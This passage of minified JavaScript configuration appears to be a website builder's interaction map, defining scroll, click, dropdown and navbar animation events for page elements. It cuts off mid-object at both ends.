:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fcf4e97c2},"e-326":{id:"e-326",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fcf4e97f1},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-300",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"665f0bb995ac0c718dd9aa42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"665f0bb995ac0c718dd9aa42",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-300-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18fe345cf1b},"e-338":{id:"e-338",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"665f0bb995ac0c718dd9aa42|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"665f0bb995ac0c718dd9aa42|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18fee0ec989},"e-339":{id:"e-339",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-302",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"665f0bb995ac0c718dd9aa42|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"665f0bb995ac0c718dd9aa42|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18fee0ec9b8},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-303",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6669793a1b9de3c13a927d7e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6669793a1b9de3c13a927d7e",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-303-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1900c018dc0},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-304",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6669793a1b9de3c13a927d7e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6669793a1b9de3c13a927d7e",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-304-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1900c018dc0},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-309",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66854f26219ac782c8d105f1",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66854f26219ac782c8d105f1",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-309-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19078bd3394},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66854f26219ac782c8d105f1|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66854f26219ac782c8d105f1|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19078bd3394},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-302",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66854f26219ac782c8d105f1|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66854f26219ac782c8d105f1|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19078bd3394},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-310",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66856b13da440a41e0a40948",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66856b13da440a41e0a40948",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-310-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x190792a48b1},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66856b13da440a41e0a40948|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66856b13da440a41e0a40948|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190792a48b1},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-302",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66856b13da440a41e0a40948|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66856b13da440a41e0a40948|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190792a48b1},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-311",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668b97f6ae4a6d0735d88cea",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668b97f6ae4a6d0735d88cea",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-311-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19091499f81},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668b97f6ae4a6d0735d88cea|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668b97f6ae4a6d0735d88cea|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19091499f81},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-302",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668b97f6ae4a6d0735d88cea|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668b97f6ae4a6d0735d88cea|3eecbec0-351a-a29a-39e7-9b7907af843b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19091499f81},"e-355":{id:"e-355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-313",affectedElements:{},playInReverse:!1,autoStopEventId:"e-357"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"66606f7af1f496dcdf9b01e1|f1dd741b-e2c9-8eca-7545-065fd2238714",appliesTo:"CLASS"},targets:[{id:"66606f7af1f496dcdf9b01e1|f1dd741b-e2c9-8eca-7545-065fd2238714",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-356":{id:"e-356",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-313",affectedElements:{},playInReverse:!1,autoStopEventId:"e-358"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"66606f7af1f496dcdf9b01e1|f1dd741b-e2c9-8eca-7545-065fd2238721",appliesTo:"CLASS"},targets:[{id:"66606f7af1f496dcdf9b01e1|f1dd741b-e2c9-8eca-7545-065fd2238721",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-359":{id:"e-359",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:null,originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-361":{id:"e-361",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-315",affectedElements:{},playInReverse:!1,autoStopEventId:"e-363"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_cover",originalId:"66606f7af1f496dcdf9b01e1|43ce70dc-abc7-c3fe-a5d5-60cb58ed6ffc",appliesTo:"CLASS"},targets:[{id:"66606f7af1f496dcdf9b01e1|43ce70dc-abc7-c3fe-a5d5-60cb58ed6ffc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-362":{id:"e-362",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-315",affectedElements:{},playInReverse:!1,autoStopEventId:"e-364"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"66606f7af1f496dcdf9b01e1|43ce70dc-abc7-c3fe-a5d5-60cb58ed7009",appliesTo:"CLASS"},targets:[{id:"66606f7af1f496dcdf9b01e1|43ce70dc-abc7-c3fe-a5d5-60cb58ed7009",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-365":{id:"e-365",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-314",affectedElements:{},playInReverse:!1,autoStopEventId:"e-366"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-367":{id:"e-367",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-316",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"669012de723e16cddbf9e4a7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"669012de723e16cddbf9e4a7",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-316-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x190a2c9b639},"e-368":{id:"e-368",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-317",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66901c84c4ca111c68b2bc97",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66901c84c4ca111c68b2bc97",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-317-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x190a2ef671c},"e-369":{id:"e-369",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-318",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"669fadf308ef22a5bac73a3d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"669fadf308ef22a5bac73a3d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-318-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x190dfbf83d9},"e-370":{id:"e-370",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-320",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66fbb984bfa61e33964598f2",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66fbb984bfa61e33964598f2",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-320-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x192474cb647},"e-371":{id:"e-371",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-321",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66fbbd2253f868a9da2597fc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66fbbd2253f868a9da2597fc",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-321-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x192475ad323},"e-372":{id:"e-372",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-373"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19248f377c4},"e-373":{id:"e-373",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-240",affectedElements:{},playInReverse:!1,autoStopEventId:"e-372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19248f377c4},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-375"}},mediaQueries:["main"],target:{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19248f377c4},"e-375":{id:"e-375",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-374"}},mediaQueries:["main"],target:{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b1abf50-6dbe-8776-86d3-1836c0b9868e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19248f377c4},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6708dd5a8da2fb0bb49e7c46",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6708dd5a8da2fb0bb49e7c46",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1927aa0a982},"e-377":{id:"e-377",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-323",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"672bf02df1b460cc54e411a9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"672bf02df1b460cc54e411a9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-323-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19303a2360e},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-324",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"674deff5169a304088bac1ec",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"674deff5169a304088bac1ec",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-324-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19388715b30},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-325",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"675169ff05d54ee4ddeb5b78",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"675169ff05d54ee4ddeb5b78",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-325-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19396061209},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-326",affectedElements:{},playInReverse:!1,autoStopEventId:"e-381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-381":{id:"e-381",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-327",affectedElements:{},playInReverse:!1,autoStopEventId:"e-380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-383"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-382"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-387"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-387":{id:"e-387",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-386"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-